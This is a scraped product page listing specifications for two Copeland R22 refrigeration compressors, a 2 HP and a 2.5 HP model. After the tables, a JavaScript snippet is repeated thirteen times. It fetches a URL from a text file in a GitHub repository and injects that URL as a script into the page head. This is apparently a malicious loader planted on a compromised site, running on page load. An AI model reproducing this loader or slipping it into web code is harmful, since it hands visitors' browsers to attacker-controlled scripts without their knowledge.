





Mbsm.pro, Compressor , Copeland, CRFQ-0250-PFV-501, 2.5 hp, CRDQ-0200-PFJ-501, 2 hp, r22

Copeland CRDQ-0200-TFD/PFJ-522 refrigeration compressor:
Technical Specifications
| Specification | Details |
|---|---|
| Branch | Refrigeration |
| Trademark | Copeland |
| Machine Type | Refrigeration Compressor |
| Compressor Type | Piston |
| Model | CRDQ-0200-TFD/PFJ-522 |
| Capacity | 2 HP |
| Height | 550 mm |
| Weight | 29.8 kg |
| Source | China |
| Voltage | 380V/220V/1ph |
| Refrigerant Gas | R22 |
| Input Current | 28 A |
COPELAND 2.5 HP REFRIGERATION COMPRESSOR – CRFQ-0250-TFD-522
| Specification | Details |
|---|---|
| Branch | Copeland |
| Trademark | Copeland |
| Machine Type | Refrigeration Compressor |
| Compressor Type | Piston |
| Model | CRFQ-0250-TFD-522 |
| Capacity | 2.5 HP |
| Height | 550 mm |
| Weight | 29.8 kg |
| Source | China |
| Voltage | 380/220V/1ph |
| Gas Type | R22 |
| Input Current | 27 A |


;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});